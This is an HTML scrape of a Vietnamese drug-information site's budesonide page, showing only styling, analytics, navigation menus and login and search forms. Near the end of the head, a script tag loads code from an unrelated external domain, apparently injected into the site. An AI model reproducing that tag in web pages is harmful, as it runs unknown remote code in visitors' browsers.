    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158957717-1" type="8fa5c2dbd87e332456c3dfb9-text/javascript"></script>
<script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158957717-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tacdungthuoc.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tacdungthuoc.com/loai-thuoc/thuoc-ke-don-etc/",
                    "name": "Thuốc kê đơn - ETC"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/",
                    "name": "Thuốc budesonide 3mg/1"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://gll.instantcontentflow.com" type="8fa5c2dbd87e332456c3dfb9-text/javascript"></script><style></style></head>

<body class="drugs-template-default single single-drugs postid-20386 td-standard-pack thuoc-budesonide-16714-829 global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tacdungthuoc" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#cfbbaeacabbaa1a8bba7baa0ace1aca0a28fa8a2aea6a3e1aca0a2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tacdungthuoc.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://getpocket.com/@tacdungthuoc" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tacdungthuoc.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2627"><a href="/duoc-thu-thuoc/">Dược thư<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://tacdungthuoc.com/category/duoc-thu-quoc-gia-viet-nam/">Hướng dẫn</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/">Sử dụng thuốc<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-trong-thoi-ky-mang-thai/">Sử dụng thuốc trong thời kỳ mang thai</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-trong-thoi-ky-cho-con-bu/">Sử dụng thuốc trong thời kỳ cho con bú</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-tre-em/">Sử dụng thuốc ở trẻ em</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-sinh/">Sử dụng thuốc kháng sinh</a></li>
		<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-giam-dau/">Sử dụng thuốc giảm đau</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-cao-tuoi/">Sử dụng thuốc ở người cao tuổi</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-chong-lao/">Sử dụng thuốc chống Lao</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-chong-loan-than/">Sử dụng thuốc chống loạn thần</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-dieu-tri-benh-hen-phe-qua/">Sử dụng thuốc điều trị bệnh hen phế quả</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-dieu-tri-viem-gan-b/">Sử dụng thuốc điều trị Viêm gan B</a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-dong-kinh/">Sử dụng thuốc kháng động kinh</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-khang-hiv/">Sử dụng thuốc kháng HIV</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-cao-tuoi/">Sử dụng thuốc ở người cao tuổi</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-suy-giam-chuc-nang-gan/">Sử dụng thuốc ở người suy giảm chức năng gan</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://tacdungthuoc.com/category/su-dung-thuoc/su-dung-thuoc-o-nguoi-suy-giam-chuc-nang-than/">Sử dụng thuốc ở người suy giảm chức năng thận</a></li>
	</ul>
</li>
	<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/duoc-thu-thuoc/">Tất cả thuốc</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2629"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-ung-thu/">Thuốc chống ung thư</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2630"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-viem-khong-steroid/">Thuốc chống viêm không steroid.</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2631"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh/">Kháng sinh</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2632"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh-nhom-aminoglycosid/">Kháng sinh nhóm aminoglycosid.</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2633"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vac-xin/">Vắc xin.</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2634"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-sot-ret/">Thuốc chống sốt rét</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2635"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/khang-sinh-cephalosporin-the-he-3/">Kháng sinh cephalosporin thế hệ 3</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2636"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vitamin/">Vitamin.</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2637"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/thuoc-chong-lao/">Thuốc chống lao</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_duoc_thu menu-item-2638"><a href="https://tacdungthuoc.com/nhom-thuoc-duoc-thu/vac-xin-song-giam-doc-luc/">Vắc xin sống giảm độc lực</a></li>
</ul>
</li>
<li id="menu-item-2615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2615"><a href="/thuoc-goc/">Thuốc gốc<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="/thuoc-goc/">Tất cả thuốc gốc</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2617"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-co-nguon-goc-thao-duoc-dong-vat/">Thuốc có nguồn gốc Thảo dược, Động vật</a></li>
	<li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2618"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-tri-ky-sinh-trung-chong-nhiem-khuan-khang-viruskhang-nam/">Thuốc trị ký sinh trùng, chống nhiễm khuẩn, kháng virus,kháng nấm</a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2619"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-giam-dau-ha-sot-nhom-chong-viem-khong-steroid-thuoc-dieu-tri-gut-va-cac-benh-xuong-khop/">Thuốc giảm đau, hạ sốt, Nhóm chống viêm không Steroid, Thuốc điều trị Gút và các bệnh xương khớp</a></li>
	<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2620"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-chong-ung-thu-va-tac-dong-vao-he-thong-mien-dich/">Thuốc chống ung thư và tác động vào hệ thống miễn dịch</a></li>
	<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2621"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-huong-tam-than/">Thuốc hướng tâm thần</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2622"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-duong-tieu-hoa/">Thuốc đường tiêu hóa</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2623"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-tim-mach/">Thuốc tim mạch</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2624"><a href="https://tacdungthuoc.com/nhom-san-pham/hocmon-noi-tiet-to/">Hocmon, Nội tiết tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2625"><a href="https://tacdungthuoc.com/nhom-san-pham/khoang-chat-va-vitamin/">Khoáng chất và Vitamin</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_san_pham menu-item-2626"><a href="https://tacdungthuoc.com/nhom-san-pham/thuoc-dieu-tri-benh-da-lieu/">Thuốc điều trị bệnh da liễu</a></li>
</ul>
</li>
<li id="menu-item-112958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-112958"><a href="/drugs/">Thuốc<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-112959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112959"><a href="/drugs/">Tất cả Thuốc</a></li>
	<li id="menu-item-112960" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112960"><a href="https://tacdungthuoc.com/loai-thuoc/thuoc-khong-ke-don-otc/">Thuốc không kê đơn &#8211; OTC</a></li>
	<li id="menu-item-112961" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112961"><a href="https://tacdungthuoc.com/loai-thuoc/thuoc-ke-don-etc/">Thuốc kê đơn &#8211; ETC</a></li>
	<li id="menu-item-112967" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112967"><a href="https://tacdungthuoc.com/loai-thuoc/vaccine/">Vaccine</a></li>
	<li id="menu-item-112962" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112962"><a href="https://tacdungthuoc.com/loai-thuoc/bulk-ingredients/">Bulk Ingredients</a></li>
	<li id="menu-item-112963" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112963"><a href="https://tacdungthuoc.com/loai-thuoc/drug-for-further-processing/">Drug for Further Processing</a></li>
	<li id="menu-item-112964" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112964"><a href="https://tacdungthuoc.com/loai-thuoc/non-standardized-allergenic/">Non-Standardized Allergenic</a></li>
	<li id="menu-item-112965" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112965"><a href="https://tacdungthuoc.com/loai-thuoc/plasma-derivative/">Plasma Derivative</a></li>
	<li id="menu-item-112966" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112966"><a href="https://tacdungthuoc.com/loai-thuoc/standardized-allergenic/">Standardized Allergenic</a></li>
	<li id="menu-item-112968" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112968"><a href="https://tacdungthuoc.com/loai-thuoc/licensed-vaccine-bulk-intermediate/">Licensed Vaccine Bulk Intermediate</a></li>
	<li id="menu-item-112969" class="menu-item menu-item-type-taxonomy menu-item-object-loai_thuoc menu-item-112969"><a href="https://tacdungthuoc.com/loai-thuoc/cellular-therapy/">Cellular Therapy</a></li>
</ul>
</li>
<li id="menu-item-112970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-112970"><a href="/thuoc-biet-duoc/">Thuốc biệt dược<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-180011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180011"><a href="/thuoc-biet-duoc/">Tất cả thuốc biệt dược</a></li>
	<li id="menu-item-173633" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173633"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tri-ky-sinh-trung-chong-nhiem-khuan-khang-virus-khang-nam/">Thuốc trị ký sinh trùng chống nhiễm khuẩn kháng virus kháng nấm</a></li>
	<li id="menu-item-173632" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173632"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tim-ma%cc%a3ch/">Thuốc tim mạch</a></li>
	<li id="menu-item-173602" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173602"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dau-xoa-cao-xoa/">Dầu xoa &#8211; Cao xoa</a></li>
	<li id="menu-item-173603" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173603"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dung-dich-dieu-chinh-nuoc-dien-giai-va-can-bang-acid-base/">Dung dịch điều chỉnh nước điện giải và cân bằng Acid-Base</a></li>
	<li id="menu-item-173604" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173604"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/dung-dich-tham-phan-phuc-mac/">Dung dịch thẩm phân phúc mạc</a></li>
	<li id="menu-item-173605" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173605"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/huyet-thanh-va-globulin-mien-dich/">Huyết thanh và Globulin miễn dịch</a></li>
	<li id="menu-item-173606" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173606"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/khoang-chat-va-vitamin/">Khoáng chất và Vitamin</a></li>
	<li id="menu-item-173607" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173607"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/mau-che-pham-mau-dung-dich-cao-phan-tu/">Máu &#8211; Chế phẩm máu &#8211; Dung dịch cao phân tử</a></li>
	<li id="menu-item-173608" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173608"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuc-pham-chuc-nang/">Thực phẩm chức năng</a></li>
	<li id="menu-item-173609" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173609"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-cap-cuu-va-giai-doc/">Thuốc cấp cứu và giải độc</a></li>
	<li id="menu-item-173610" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173610"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-di-ung-va-dung-trong-cac-truong-hop-qua-man-ca%cc%89m/">Thuốc chống dị ứng và dùng trong các trường hợp quá mẫn cảm</a></li>
	<li id="menu-item-173611" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173611"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-parkinson/">Thuốc chống Parkinson</a></li>
	<li id="menu-item-173612" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173612"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-chong-ung-thu-va-tac-dong-vao-he-thong-mien-dich/">Thuốc chống ung thư và tác động vào hệ thống miễn dịch</a></li>
	<li id="menu-item-173613" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173613"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-nguon-goc-thao-duoc-dong-vat/">Thuốc có nguồn gốc Thảo dược &#8211; Động vật</a></li>
	<li id="menu-item-173614" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173614"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-tac-dung-thuc-de-cam-mau-sau-de-va-chong-de-non/">Thuốc có tác dụng thúc đẻ cầm máu sau đẻ và chống đẻ non</a></li>
	<li id="menu-item-173615" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173615"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-co-tac-dung-tren-duong-ho-hap/">Thuốc có tác dụng trên đường hô hấp</a></li>
	<li id="menu-item-173616" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173616"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dung-cha%cc%89n-doan/">Thuốc dùng chẩn đoán</a></li>
	<li id="menu-item-173617" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173617"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-benh-da-lieu/">Thuốc điều trị bệnh da liễu</a></li>
	<li id="menu-item-173618" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173618"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-dau-nua-dau/">Thuốc điều trị đau nửa đầu</a></li>
	<li id="menu-item-173619" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173619"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-dieu-tri-mat-tai-mui-hong/">Thuốc điều trị Mắt &#8211; Tai Mũi Họng</a></li>
	<li id="menu-item-173620" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173620"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-duong-tieu-hoa/">Thuốc đường tiêu hóa</a></li>
	<li id="menu-item-173621" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173621"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-gay-te-me/">Thuốc gây tê &#8211; mê</a></li>
	<li id="menu-item-173622" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173622"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-giam-dau-ha-sot-chong-viem/">Thuốc giảm đau hạ sốt chống viêm</a></li>
	<li id="menu-item-173623" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173623"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-gian-co-va-tang-truong-luc-co/">Thuốc giãn cơ và tăng trương lực cơ</a></li>
	<li id="menu-item-173624" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173624"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-ho-tro-trong-dieu-tri-benh-duong-tiet-nieu/">Thuốc hỗ trợ trong điều trị bệnh đường tiết niệu</a></li>
	<li id="menu-item-173625" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173625"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-hocmon-noi-tiet-to/">Thuốc Hocmon &#8211; Nội tiết tố</a></li>
	<li id="menu-item-173626" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173626"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-huong-tam-than/">Thuốc hướng tâm thần</a></li>
	<li id="menu-item-173627" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173627"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-khac/">Thuốc khác</a></li>
	<li id="menu-item-173628" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173628"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-loi-tieu/">Thuốc lợi tiểu</a></li>
	<li id="menu-item-173629" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173629"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-phu-khoa/">Thuốc phụ khoa</a></li>
	<li id="menu-item-173630" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173630"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-sat-khua%cc%89n/">Thuốc sát khuẩn</a></li>
	<li id="menu-item-173631" class="menu-item menu-item-type-taxonomy menu-item-object-nhom_thuoc_biet_duoc menu-item-173631"><a href="https://tacdungthuoc.com/nhom-thuoc-biet-duoc/thuoc-tac-dung-doi-voi-mau/">Thuốc tác dụng đối với máu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tacdungthuoc.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tacdungthuoc.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://tacdungthuoc.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://tacdungthuoc.com/">
            <img class="td-retina-data" data-retina="https://tacdungthuoc.com/wp-content/uploads/2019/04/Logo-300x66.png" src="https://tacdungthuoc.com/wp-content/uploads/2019/04/Logo-300x66.png" alt="Tác dụng thuốc Logo" title="Tacdungthuoc.com Logo"/>
            <span class="td-visual-hidden">Tác dụng thuốc</span>
        </a>
        </div>
